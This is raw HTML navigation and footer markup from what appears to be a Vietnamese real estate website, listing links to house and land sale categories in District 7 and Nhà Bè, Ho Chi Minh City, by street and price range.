                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-ly-phuc-man-quan-7/">BÁN NHÀ HẺM LÝ PHỤC MAN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-vo-thi-nho-quan-7/">BÁN NHÀ HẺM VÕ THỊ NHỜ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-quan-7-hem-xe-hoi/">BÁN NHÀ QUẬN 7 HẺM XE HƠI</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-lam-van-ben-quan-7/">BÁN NHÀ HẺM LÂM VĂN BỀN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-be-van-cam-quan-7/">BÁN NHÀ HẺM BẾ VĂN CẤM QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-ben-nghe-quan-7/">BÁN NHÀ HẺM BẾN NGHÉ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-le-van-luong-quan-7/">BÁN NHÀ HẺM LÊ VĂN LƯƠNG QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-trong-cung-quan-7/">BÁN NHÀ HẺM TRẦN TRỌNG CUNG QUẬN 7</a></li>
                    
                            <li class=""><a href=""></a></li>
                                
                
    
</ul>

</div> 						</div>
												<div  	id="block-1038"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div class="block-title" style="margin: 10px 0px; padding: 0px 0px 10px; position: relative; clear: both; color: #444444; text-shadow: #8c8c8c 1px 1px 1px; text-align: center; font-size: 25px; font-weight: bold; text-transform: uppercase; font-family: Myriad; background-color: #fdfdfd;"><span class="block-title-inner" style="margin: 0px; padding: 0px; position: relative;">BẤM VÀO XEM DANH MỤC</span></div>
<div class="block-content" style="margin: 0px; padding: 0px; font-family: Myriad; text-align: justify; background-color: #fdfdfd; color: #444444; font-size: 15px;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;">👉 <a href="https://nhabanq7.vn/bat-dong-san-tai-nha-be/" title="BẤT ĐỘNG SẢN TẠI NHÀ BÈ" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">BẤT ĐỘNG SẢN TẠI NHÀ BÈ</strong></em></a></span></p>
</div>
</div>        </div>
    </div>
</div>						</div>
												<div  	id="block-1051"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" />
</div>						</div>
												<div  	id="block-1045"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div><span style="font-size: 12px;"><strong><a title="NHÀ ĐẤT HẺM TẠI NHÀ BÈ TPHCM" href="https://nhabanq7.vn/nha-dat-hem-tai-nha-be-tphcm/">NHÀ ĐẤT HẺM TẠI NHÀ BÈ TPHCM</a></strong></span></div>
<div>
<ul>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-xe-hoi-nha-be/">BÁN NHÀ HẺM XE HƠI NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-pham-huu-lau/">BÁN NHÀ HẺM PHẠM HỮU LẦU NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-huynh-tan-phat-nha-be/">BÁN NHÀ HẺM HUỲNH TẤN PHÁT NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-dang-nhu-lam-nha-be/">BÁN NHÀ HẺM ĐẶNG NHỮ LÂM NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-duong-cat-loi-nha-be/">BÁN NHÀ HẺM DƯƠNG CÁT LỢI NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-dao-tong-nguyen-nha-be/">BÁN NHÀ HẺM ĐÀO TÔNG NGUYÊN NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-nguyen-binh-nha-be/">BÁN NHÀ HẺM NGUYỄN BÌNH NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-nguyen-van-tao-nha-be/">BÁN NHÀ HẺM NGUYỄN VĂN TẠO NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-dao-su-tich-nha-be/">BÁN NHÀ HẺM ĐÀO SƯ TÍCH NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-huynh-thi-dong-nha-be/">BÁN NHÀ HẺM HUỲNH THỊ ĐỒNG NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-huu-tho-nha-be/">BÁN NHÀ HẺM NGUYỄN HỮU THỌ NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-tran-thi-lien-nha-be/">BÁN NHÀ HẺM TRẦN THỊ LIỀN NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-le-van-luong-nha-be/">BÁN NHÀ HẺM LÊ VĂN L;ƯƠNG NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-pham-huu-lau/">BÁN NHÀ HẺM PHẠM HỮU LẦU NHÀ BÈ</a></strong></span></li>
<li><span style="font-size: 12px;"><strong><a href="https://nhabanq7.vn/ban-nha-huynh-tan-phat-nha-be/">BÁN NHÀ HẺM HUỲNH TẤN PHÁT NHÀ BÈ</a></strong></span></li>
</ul>
</div>        </div>
    </div>
</div>						</div>
												<div  	id="block-1052"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" />
</div>						</div>
												<div  	id="block-863"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        <div class="block-title">
                        <a  title="MUA BÁN NHÀ ĐẤT QUẬN 1 - TPHCM" href="https://nhabanq7.vn/mua-ban-nha-dat-quan-1-tphcm/">
                            <span  class="block-title-inner">MUA BÁN NHÀ ĐẤT QUẬN 1 - TPHCM</span>
                            </a>
                    </div>
            
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div style="margin: 0px; padding: 0px; color: #444444; font-family: Myriad; font-size: 15px;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">BẤM VÀO XEM DANH MỤC</strong></em></span></div>
<div class="block-content" style="margin: 0px; padding: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: #444444; font-family: Myriad; font-size: 15px; text-align: justify;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;">👉 <em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"><a href="https://nhabanq7.vn/bat-dong-san-tai-quan-1/" title="BẤT ĐỘNG SẢN TẠI QUẬN 1" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">BẤT ĐỘNG SẢN TẠI QUẬN 1</a></strong></em></span></p>
</div>
</div>        </div>
    </div>
</div>						</div>
						        </div>    
        
     
</div>
            </div>
            <span class="clear"></span>
        </div>
    </section>
</div>

<div class="v-wrap-full" id="near-bottom">
    <div class="near-bottom-inner">
            <div  class="   block_area_9 block_area  area_bottom-news sortable clearfix"  >
                    </div>    
        
    </div>
</div>  
<span class="clear"></span>

<div class="wrap-footer v-full-width" id="footer">
    <div class="wrap-main-footer v-wrap-full">
         <div class="fl footer1 v-col-lg-3 v-col-md-3 v-col-sm-6 v-col-xs-12 v-col-tx-12">
            <div class="v-mrl-15">
                        <div  class="   block_area_10 block_area  area_footer1 sortable clearfix"  >
            						<div  	id="block-587"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" />
</div>						</div>
												<div  	id="block-927"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        <div class="block-title">
                        <a  title="MUA BÁN NHÀ ĐẤT QUẬN 7 - TPHCM" href="https://nhabanq7.vn/mua-ban-nha-dat-quan-7-tphcm/">
                            <span  class="block-title-inner">MUA BÁN NHÀ ĐẤT QUẬN 7 - TPHCM</span>
                            </a>
                    </div>
            
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div></div>
<div class="block-content" style="margin: 0px; padding: 0px; color: #444444; font-family: Myriad; font-size: 15px; text-align: justify;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;">👉 <em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"><a href="https://nhabanq7.vn/bat-dong-san-tai-quan-7/" title="BẤT ĐỘNG SẢN TẠI QUẬN 7" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">BẤT ĐỘNG SẢN TẠI QUẬN 7</a></strong></em></span></p>
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"></strong></em></span></p>
<h1 id="" class="page-h1 category-h1" style="text-align: center; text-transform: uppercase; margin: 0px; padding: 0px; font-size: 22px;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 36px; background-color: #fdfdfd;">👉</span><em><strong><a href="https://nhabanq7.vn/ban-nha-mat-tien-duong-so-quan-7/" title="BÁN NHÀ MẶT TIỀN ĐƯỜNG SỐ QUẬN 7">bán nhà mặt tiền đường số quận 7</a></strong></em></h1>
<h1 id="" class="page-h1 category-h1" style="margin: 0px; padding: 0px; font-size: 22px; line-height: 33px; clear: both; overflow-wrap: break-word; position: relative; text-align: center; text-transform: uppercase;"><span style="margin: 0px; padding: 0px; font-size: 36px; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif;">👉</span><span style="margin: 0px; padding: 0px; font-size: 24px;"><a href="https://nhabanq7.vn/ban-nha-mat-tien-quan-7/" title="BÁN NHÀ MẶT TIỀN QUẬN 7" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">BÁN NHÀ MẶT TIỀN QUẬN 7</a></span></h1>
</div>
</div>        </div>
    </div>
</div>						</div>
												<div  	id="block-949"  class="block-menu core-block"  	>
						
    
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-1-ty-den-2-ty/">NHÀ ĐẤT QUẬN 7 - 1 TỶ đến 2 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-3-ty-den-4-ty/">NHÀ ĐẤT QUẬN 7 - 3 TỶ đến 4 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-5-ty-den-6-ty/">NHÀ ĐẤT QUẬN 7 - 5 TỶ đến 6 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-7-ty-den-8-ty/">NHÀ ĐẤT QUẬN 7 - 7 TỶ đến 8 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-9-ty-den-10-ty/">NHÀ ĐẤT QUẬN 7 - 9 TỶ đến 10 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-11-ty-den-15-ty/">NHÀ ĐẤT QUẬN 7 - 11 TỶ đến 15 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-16-ty-den-20-ty/">NHÀ ĐẤT QUẬN 7 - 16 TỶ đến 20 TỶ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/nha-dat-quan-7-tren-20-ty/">NHÀ ĐẤT QUẬN 7 - TRÊN 20 TỶ</a></li>
                    
                                <li class="" ><a href=""></a></li>
                    
                            <li class=""><a href="https://nhabanq7.vn/ban-dat-quan-7/">BÁN ĐẤT QUẬN 7</a></li>
                                
                
    
</ul>

</div> 						</div>
												<div  	id="block-1042"  class="block-menu core-block"  	>
						
    <div class="block-title">
                        <a  title="BÁN NHÀ HẺM QUẬN 7" href="https://nhabanq7.vn/ban-nha-hem-quan-7/">
                            <span  class="block-title-inner">BÁN NHÀ HẺM QUẬN 7</span>
                            </a>
                    </div>
            
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-xe-hoi-quan-7/">BÁN NHÀ HẺM XE HƠI QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-van-khanh-quan-7/">BÁN NHÀ HẺM TRẦN VĂN KHÁNH QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-chuyen-dung-9-quan-7/">BÁN NHÀ HẺM CHUYÊN DÙNG 9 QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-thi-xieu-quan-7/">BÁN NHÀ HẺM NGUYỄN THỊ XIẾU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-mai-van-vinh-quan-7/">BÁN NHÀ HẺM MAI VĂN VĨNH QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-duong-79-quan-7/">BÁN NHÀ HẺM ĐƯỜNG 79 QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-hoang-quoc-viet-quan-7/">BÁN NHÀ HẺM HOÀNG QUỐC VIỆT QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-huynh-tan-phat-quan-7/">BÁN NHÀ HẺM HUỲNH TẤN PHÁT QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-phu-thuan-quan-7/">BÁN NHÀ HẺM PHÚ THUẬN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-xuan-soan-quan-7/">BÁN NHÀ HẺM TRẦN XUÂN SOẠN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-bui-van-ba-quan-7/">BÁN NHÀ HẺM BÙI VĂN BA QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-thi-thap-quan-7/">BÁN NHÀ HẺM NGUYỄN THỊ THẬP QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/hem-vuon-dieu-quan-7/">HẺM VƯỜN ĐIỀU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-duong-dao-tri-quan-7/">BÁN NHÀ HẺM ĐÀO TRÍ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-go-o-moi-quan-7/">BÁN NHÀ HẺM GÒ Ô MÔI QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-luu-trong-lu-quan-7/">BÁN NHÀ HẺM LƯU TRỌNG LƯ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-van-linh-quan-7/">BÁN NHÀ HẺM NGUYỄN VĂN LINH QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-van-quy-quan-7/">BÁN NHÀ HẺM NGUYỄN VĂN QUỲ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-pham-huu-lau-quan-7/">BÁN NHÀ HẺM PHẠM HỮU LẦU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tan-my-quan-7/">BÁN NHÀ HẺM TÂN MỸ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tan-thuan-tay-quan-7/">BÁN NHÀ HẺM TÂN THUẬN TÂY QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-hoang-trong-mau/">BÁN NHÀ HẺM HOÀNG TRỌNG MẬU QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-duong-so-quan-7/">BÁN NHÀ HẺM ĐƯỜNG SỐ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-ly-phuc-man-quan-7/">BÁN NHÀ HẺM LÝ PHỤC MAN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-vo-thi-nho-quan-7/">BÁN NHÀ HẺM VÕ THỊ NHỜ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-quan-7-hem-xe-hoi/">BÁN NHÀ QUẬN 7 HẺM XE HƠI</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-lam-van-ben-quan-7/">BÁN NHÀ HẺM LÂM VĂN BỀN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-be-van-cam-quan-7/">BÁN NHÀ HẺM BẾ VĂN CẤM QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-ben-nghe-quan-7/">BÁN NHÀ HẺM BẾN NGHÉ QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-le-van-luong-quan-7/">BÁN NHÀ HẺM LÊ VĂN LƯƠNG QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-trong-cung-quan-7/">BÁN NHÀ HẺM TRẦN TRỌNG CUNG QUẬN 7</a></li>
                    
                            <li class=""><a href=""></a></li>
                                
                
    
</ul>

</div> 						</div>
												<div  	id="block-1039"  class="block-menu core-block"  	>
						
    <div class="block-title">
                        <a  title="BÁN NHÀ MẶT TIỀN QUẬN 7" href="https://nhabanq7.vn/ban-nha-mat-tien-quan-7/">
                            <span  class="block-title-inner">BÁN NHÀ MẶT TIỀN QUẬN 7</span>
                            </a>
                    </div>
            
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-duong-nguyen-thi-thap-quan-7/">Bán Nhà Mặt Tiền Nguyễn Thị Thập Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-nguyen-van-quy/">Bán Nhà Mặt Tiền Nguyễn Văn Quỳ Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-phu-thuan-quan-7/">Bán Nhà Mặt Tiền Phú Thuận Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-tan-my-quan-7/">Bán Nhà Mặt Tiền Tân Mỹ Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-cao-thi-chinh-quan-7/">Bán Nhà Mặt Tiền Cao Thị Chính Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-luu-trong-lu-quan-7/">Bán Nhà Mặt Tiền Lưu Trọng Lư Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-hoang-trong-mau/">Bán Nhà Mặt Tiền Hoàng Trọng Mậu Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-dao-su-tich-nha-be/">Bán Nhà Mặt Tiền Đào Sư Tích Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-be-van-cam/">Bán Nhà Mặt Tiền Bế Văn Cấm Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-dao-tri/">Bán Nhà Mặt Tiền Đào Trí Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-tan-thuan-tay-quan-7/">Bán Nhà Mặt Tiền Tân Thuận Tây Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-nguyen-thi-xieu-quan-7/">Bán Nhà Mặt Tiền Nguyễn Thi Xiếu Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-tran-van-khanh-quan-7/">Bán Nhà Mặt Tiền Trần Văn Khánh Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-duong-so-quan-7/">Bán Nhà Mặt Tiền Đường Số Quận 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-vo-thi-nho-quan-7/">Bán Nhà Mặt Tiền Võ Thị Nhờ, Quận 7</a></li>
                    
                            <li class=""><a href=""></a></li>
                                
                
    
</ul>

</div> 						</div>
												<div  	id="block-1040"  class="block-menu core-block"  	>
						
    
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-phu-my-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG PHÚ MỸ QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-binh-thuan-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG BÌNH THUẬN QUẬN 7</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-thuan-tay-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN THUẬN TÂY QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-thuan-dong-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN THUẬN ĐÔNG QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-quy-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN QUY QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-phu-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN PHÚ QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-phong-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN PHONG QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-kieng-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN KIỂNG QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-tan-hung-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG TÂN HƯNG QUẬN 7﻿</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/mat-tien-duong-so-phuong-phu-thuan-quan-7/">MẶT TIỀN ĐƯỜNG SỐ PHƯỜNG PHÚ THUẬN QUẬN 7﻿</a></li>
                    
                            <li class=""><a href=""></a></li>
                                
                
    
</ul>

</div> 						</div>
						        </div>    
        
            </div>
         </div>
         <div class="fl footer2 v-col-lg-3 v-col-md-3 v-col-sm-6 v-col-xs-12 v-col-tx-12">
            <div class="v-mrl-15">
                        <div  class="   block_area_11 block_area  area_footer2 sortable clearfix"  >
            						<div  	id="block-1048"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" />
</div>						</div>
												<div  	id="block-928"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        <div class="block-title">
                        <a  title="MUA BÁN NHÀ ĐẤT NHÀ BÈ - TPHCM" href="https://nhabanq7.vn/mua-ban-nha-dat-nha-be-tphcm/">
                            <span  class="block-title-inner">MUA BÁN NHÀ ĐẤT NHÀ BÈ - TPHCM</span>
                            </a>
                    </div>
            
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <div></div>
<div class="block-content" style="margin: 0px; padding: 0px; color: #444444; font-family: Myriad; font-size: 15px; text-align: justify;">
<div class="block-html-content " style="margin: 0px; padding: 0px;">
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;">👉 <a href="https://nhabanq7.vn/bat-dong-san-tai-nha-be/" title="BẤT ĐỘNG SẢN TẠI NHÀ BÈ" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">BẤT ĐỘNG SẢN TẠI NHÀ BÈ</strong></em></a></span></p>
<p style="margin: 10px 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 36px;"><em style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"></strong></em></span></p>
<h1 id="" class="page-h1 category-h1" style="margin: 0px; padding: 0px; font-size: 22px; color: #d6991e; line-height: 33px; clear: both; overflow-wrap: break-word; position: relative; background-color: #fdfdfd; text-align: center; text-transform: uppercase;"><span style="margin: 0px; padding: 0px; font-size: 36px;">👉 </span><a href="https://nhabanq7.vn/ban-nha-mat-tien-nha-be/" title="BÁN NHÀ MẶT TIỀN NHÀ BÈ" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #da8b11;">BÁN NHÀ MẶT TIỀN NHÀ BÈ</a></h1>
</div>
</div>        </div>
    </div>
</div>						</div>
												<div  	id="block-939"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p><a href="https://nhabanq7.vn/nha-dat-nha-be-1-ty-den-2-ty/">NHÀ ĐẤT NHÀ BÈ - 1 TỶ đến 2 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-3-ty-den-4-ty/">NHÀ ĐẤT NHÀ BÈ - 3 TỶ đến 4 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-5-ty-den-6-ty/">NHÀ ĐẤT NHÀ BÈ - 5 TỶ đến 6 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-7-ty-den-8-ty/">NHÀ ĐẤT NHÀ BÈ - 7 TỶ đến 8 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-9-ty-den-10-ty/">NHÀ ĐẤT NHÀ BÈ - 9 TỶ đến 10 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-11-ty-den-15-ty/">NHÀ ĐẤT NHÀ BÈ - 11 TỶ đến 15 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-16-ty-den-20-ty/">NHÀ ĐẤT NHÀ BÈ - 16 TỶ đến 20 TỶ</a></p>
<p><a href="https://nhabanq7.vn/nha-dat-nha-be-tren-20-ty/">NHÀ ĐẤT NHÀ BÈ - TRÊN 20 TỶ</a></p>
<ul class="clearfix" style="margin: 0px; padding: 0px; color: #444444; font-family: Myriad; font-size: 23px; text-align: justify; background-color: #fdfdfd;">
<li class="" style="margin: 10px 0px; padding: 0px 0px 0px 32px; list-style: none; background: url('../images/quatang.gif') 0px 0px / 26px no-repeat; line-height: 26px;"><a href="https://nhabanq7.vn/ban-dat-tai-nha-be/" style="margin: 0px; padding: 0px;">BÁN ĐẤT TẠI NHÀ BÈ</a></li>
</ul>        </div>
    </div>
</div>						</div>
												<div  	id="block-1043"  class="block-menu core-block"  	>
						
    <div class="block-title">
                        <a  title="NHÀ ĐẤT HẺM TẠI NHÀ BÈ TPHCM" href="https://nhabanq7.vn/nha-dat-hem-tai-nha-be-tphcm/">
                            <span  class="block-title-inner">NHÀ ĐẤT HẺM TẠI NHÀ BÈ TPHCM</span>
                            </a>
                    </div>
            
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-xe-hoi-nha-be/">BÁN NHÀ HẺM XE HƠI NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-pham-huu-lau/">BÁN NHÀ HẺM PHẠM HỮU LẦU NHÀ BÈ</a></li>
                    
